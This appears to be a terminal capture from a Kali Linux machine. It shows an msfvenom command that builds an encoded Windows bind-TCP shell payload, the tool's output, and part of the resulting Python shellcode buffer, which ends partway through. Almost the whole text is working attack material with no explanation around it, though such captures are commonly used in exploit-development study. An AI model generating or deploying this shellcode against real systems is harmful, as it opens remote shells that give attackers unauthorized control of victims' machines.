 root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86
/shikata_ga_nai -b '\x00' -f python --smallest
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 312 (iteration=0)
x86/shikata_ga_nai chosen with final size 312
Payload size: 312 bytes
Final size of python file: 1498 bytes
buf =  ""
buf += "\xdb\xd3\xbf\xdd\xe6\xdf\x44\xd9\x74\x24\xf4\x5a\x33"
buf += "\xc9\xb1\x48\x31\x7a\x18\x83\xc2\x04\x03\x7a\xc9\x04"
buf += "\x2a\xb8\x19\x4a\xd5\x41\xd9\x2b\x5f\xa4\xe8\x6b\x3b"
buf += "\xac\x5a\x5c\x4f\xe0\x56\x17\x1d\x11\xed\x55\x8a\x16"
buf += "\x46\xd3\xec\x19\x57\x48\xcc\x38\xdb\x93\x01\x9b\xe2"
buf += "\x5b\x54\xda\x23\x81\x95\x8e\xfc\xcd\x08\x3f\x89\x98"
buf += "\x90\xb4\xc1\x0d\x91\x29\x91\x2c\xb0\xff\xaa\x76\x12"
buf += "\x01\x7f\x03\x1b\x19\x9c\x2e\xd5\x92\x56\xc4\xe4\x72"
buf += "\xa7\x25\x4a\xbb\x08\xd4\x92\xfb\xae\x07\xe1\xf5\xcd"
buf += "\xba\xf2\xc1\xac\x60\x76\xd2\x16\xe2\x20\x3e\xa7\x27"
buf += "\xb6\xb5\xab\x8c\xbc\x92\xaf\x13\x10\xa9\xcb\x98\x97"
buf += "\x7e\x5a\xda\xb3\x5a\x07\xb8\xda\xfb\xed\x6f\xe2\x1c"